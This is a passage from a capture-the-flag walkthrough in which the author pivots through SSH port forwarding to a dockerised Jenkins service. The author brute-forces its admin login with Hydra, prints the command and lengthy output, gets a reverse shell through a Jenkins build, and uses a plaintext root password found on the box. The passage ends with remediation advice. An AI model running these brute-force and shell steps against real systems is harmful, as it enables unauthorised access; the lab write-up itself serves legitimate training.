drwx------ 3 aubreanna aubreanna 4096 Aug 3 2020 .gnupg
drwx------ 3 aubreanna aubreanna 4096 Aug 3 2020 .local
-rwx------ 1 root root 223 Aug 3 2020 .mysql_history
-rwx------ 1 aubreanna aubreanna 807 Apr 4 2018 .profile
drwx------ 2 aubreanna aubreanna 4096 Aug 3 2020 .ssh
-rwx------ 1 aubreanna aubreanna 0 Aug 3 2020 .sudo_as_admin_successful
-rwx------ 1 aubreanna aubreanna 55 Aug 3 2020 jenkins.txt
drwx------ 3 aubreanna aubreanna 4096 Aug 3 2020 snap
-rwx------ 1 aubreanna aubreanna 21 Aug 3 2020 user.txt
aubreanna@internal:~$ cat jenkins.txt
Internal Jenkins service is running on 172.17.0.2:8080
It mentions an internal dockerised Jenkins service listening on port 8080, which we already knew about from our earlier enumeration.
Without SSH access, we could have initiated a remote port forward, but with the aubreanna user’s credentials, we can create a tunnel via local port forwarding and pivot towards the dockerised container.
This forwards our port 8081 traffic to port 8080 on the docker network interface of the target:
┌──(kali㉿kali)-[~]
└─$ ssh -N -L 8081:172.17.0.2:8080 aubreanna@10.10.21.198 255 ⨯
aubreanna@10.10.21.198's password:
We navigate to port 8081 on our loopback interface and are presented with the login page of the Jenkins service.

As Jenkins doesn’t implement any password policy or username brute-force mitigation, we can brute force login credentials using either Metasploit’s auxiliary module or Hydra. Using Hydra, we first have to intercept a login request with Burp Suite.

With the right parameters, targeting the default admin user, we then launch our attack with Hydra:
──(kali㉿kali)-[~]
└─$ hydra 127.0.0.1 -s 8081 http-form-post "/j_acegi_security_check:j_username=admin&j_password=^PASS^&from=%2F&Submit=Sign+in:Invalid" -l admin -P /usr/share/wordlists/rockyou.txt -vV -f
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-30 07:09:15
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://127.0.0.1:8081/j_acegi_security_check:j_username=admin&j_password=^PASS^&from=%2F&Submit=Sign+in:Invalid
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "654321" - 17 of 14344399 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "michael" - 18 of 14344399 [child 8] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "ashley" - 19 of 14344399 [child 11] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "qwerty" - 20 of 14344399 [child 12] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "111111" - 21 of 14344399 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "iloveu" - 22 of 14344399 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "000000" - 23 of 14344399 [child 5] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "michelle" - 24 of 14344399 [child 6] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "tigger" - 25 of 14344399 [child 7] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "sunshine" - 26 of 14344399 [child 10] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "chocolate" - 27 of 14344399 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "password1" - 28 of 14344399 [child 9] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "soccer" - 29 of 14344399 [child 13] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "anthony" - 30 of 14344399 [child 14] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "friends" - 31 of 14344399 [child 15] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "butterfly" - 32 of 14344399 [child 4] (0/0)
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "purple" - 33 of 14344399 [child 8] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "angel" - 34 of 14344399 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "jordan" - 35 of 14344399 [child 9] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "liverpool" - 36 of 14344399 [child 5] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "justin" - 37 of 14344399 [child 14] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "loveme" - 38 of 14344399 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "fuckyou" - 39 of 14344399 [child 7] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "123123" - 40 of 14344399 [child 10] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "football" - 41 of 14344399 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "secret" - 42 of 14344399 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "andrea" - 43 of 14344399 [child 4] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "carlos" - 44 of 14344399 [child 6] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "jennifer" - 45 of 14344399 [child 11] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "joshua" - 46 of 14344399 [child 12] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "bubbles" - 47 of 14344399 [child 13] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "1234567890" - 48 of 14344399 [child 15] (0/0)
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "superman" - 49 of 14344399 [child 8] (0/0)
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "hannah" - 50 of 14344399 [child 9] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "amanda" - 51 of 14344399 [child 5] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "loveyou" - 52 of 14344399 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "pretty" - 53 of 14344399 [child 7] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "basketball" - 54 of 14344399 [child 12] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "andrew" - 55 of 14344399 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "angels" - 56 of 14344399 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "tweety" - 57 of 14344399 [child 13] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "flower" - 58 of 14344399 [child 6] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "playboy" - 59 of 14344399 [child 10] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "hello" - 60 of 14344399 [child 11] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "elizabeth" - 61 of 14344399 [child 14] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "hottie" - 62 of 14344399 [child 15] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "tinkerbell" - 63 of 14344399 [child 4] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "charlie" - 64 of 14344399 [child 1] (0/0)
[VERBOSE] Page redirected to http://:8081/loginError
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "samantha" - 65 of 14344399 [child 8] (0/0)
[VERBOSE] Page redirected to http://:8081/loginError
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "barbie" - 66 of 14344399 [child 9] (0/0)
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "chelsea" - 67 of 14344399 [child 6] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "lovers" - 68 of 14344399 [child 5] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "teamo" - 69 of 14344399 [child 13] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "jasmine" - 70 of 14344399 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "brandon" - 71 of 14344399 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "666666" - 72 of 14344399 [child 4] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "shadow" - 73 of 14344399 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "melissa" - 74 of 14344399 [child 8] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "eminem" - 75 of 14344399 [child 10] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "matthew" - 76 of 14344399 [child 12] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "robert" - 77 of 14344399 [child 14] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "danielle" - 78 of 14344399 [child 15] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "forever" - 79 of 14344399 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "family" - 80 of 14344399 [child 7] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "jonathan" - 81 of 14344399 [child 9] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "987654321" - 82 of 14344399 [child 11] (0/0)
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "computer" - 83 of 14344399 [child 4] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "whatever" - 84 of 14344399 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "dragon" - 85 of 14344399 [child 14] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "vanessa" - 86 of 14344399 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "cookie" - 87 of 14344399 [child 13] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "naruto" - 88 of 14344399 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "summer" - 89 of 14344399 [child 7] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "sweety" - 90 of 14344399 [child 9] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "spongebob" - 91 of 14344399 [child 10] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "joseph" - 92 of 14344399 [child 11] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "junior" - 93 of 14344399 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "softball" - 94 of 14344399 [child 5] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "taylor" - 95 of 14344399 [child 8] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "yellow" - 96 of 14344399 [child 6] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "daniela" - 97 of 14344399 [child 12] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "lauren" - 98 of 14344399 [child 15] (0/0)
[VERBOSE] Page redirected to http://:8081/loginError
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "mickey" - 99 of 14344399 [child 4] (0/0)
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[VERBOSE] Page redirected to http://:8081/loginError
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "princesa" - 100 of 14344399 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "alexandra" - 101 of 14344399 [child 7] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "alexis" - 102 of 14344399 [child 4] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "jesus" - 103 of 14344399 [child 5] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "estrella" - 104 of 14344399 [child 11] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "miguel" - 105 of 14344399 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "william" - 106 of 14344399 [child 6] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "thomas" - 107 of 14344399 [child 8] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "beautiful" - 108 of 14344399 [child 14] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "mylove" - 109 of 14344399 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "angela" - 110 of 14344399 [child 9] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "poohbear" - 111 of 14344399 [child 12] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "patrick" - 112 of 14344399 [child 13] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "iloveme" - 113 of 14344399 [child 15] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "sakura" - 114 of 14344399 [child 0] (0/0)
[8081][http-post-form] host: 127.0.0.1 login: admin password: spongebob
[STATUS] attack finished for 127.0.0.1 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-01-30 07:09:40
After a few moments, Hydra finds a working password. We successfully log in with these credentials, and create a new project in Jenkins, executing a Python reverse shell command connecting back to our attacker machine.

Once again we set up a netcat listener and build the project. This gives us a foothold on the target as the jenkins user.
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.9.167.149] from (UNKNOWN) [10.10.169.36] 50366
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1000(jenkins) gid=1000(jenkins) groups=1000(jenkins)
We start our post-exploitation enumeration on this host and eventually come across another interesting txt file in the /opt folder.
$ find / -type f -name "*.txt" 2> /dev/null | grep -v usr
/opt/note.txt
/var/jenkins_home/userContent/readme.txt
/var/jenkins_home/war/images/atom-license.txt
/var/jenkins_home/war/scripts/combobox-readme.txt
/var/jenkins_home/war/WEB-INF/update-center-rootCAs/jenkins-update-center-root-ca.txt
/var/jenkins_home/war/WEB-INF/update-center-rootCAs/jenkins-update-center-root-ca-2.txt
/var/jenkins_home/war/WEB-INF/classes/dependencies.txt
/var/jenkins_home/war/dc-license.txt
/var/jenkins_home/war/robots.txt
/var/jenkins_home/war/css/font-awesome/fonts/LICENSE.txt
/var/jenkins_home/war/css/font-awesome/css/LICENSE.txt
/var/jenkins_home/war/css/google-fonts/roboto/LICENSE.txt
$ cat /opt/note.txt
Aubreanna,
Will wanted these credentials secured behind the Jenkins container since we have several layers of defense here. Use them if you
need access to the root user account.
root:tr0ub13guM!@#123
Testing these credential in the docker container fails to work, but back on the main host, we finally have our root shell.
aubreanna@internal:~$ /bin/su root
Password:
root@internal:/home/aubreanna# id
uid=0(root) gid=0(root) groups=0(root)
Remediation
Weak credentials vulnerable to brute-force attacks, and placing credentials in plaintext files, were the most serious vulnerabilities here that allowed for successful exploitation. The lack of brute-force mitigation and MFA also made it easier to execute the attacks.
Finally, the OS and applications need to be patched and updated to the latest versions where possible, so as to mitigate the risk of other potential exploits.

This work is licensed under a Creative Commons Attribution-ShareAlike 4.0 International License.